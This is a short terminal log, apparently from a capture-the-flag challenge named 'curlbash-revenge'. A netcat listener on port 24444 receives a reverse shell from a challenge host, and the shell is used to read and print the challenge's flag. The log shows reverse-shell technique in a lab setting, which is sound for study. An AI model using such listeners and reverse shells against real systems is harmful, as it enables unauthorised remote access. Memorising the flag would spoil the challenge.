 root@iZf8z6ug9urvrwse9bs231Z:~# nc -lvnp 24444
Listening on 0.0.0.0 24444
Connection received on 153.3.60.50 37961
bash: /root/.bashrc: Permission denied
curlbash-revenge-b9e704c2ecd642e1:/app$ cat /flag
cat /flag
susctf{ReveNg3!!!_n3veR_7Un_ba5h_UnAt7eNd3D_b1941d77703e}
curlbash-revenge-b9e704c2ecd642e1:/app$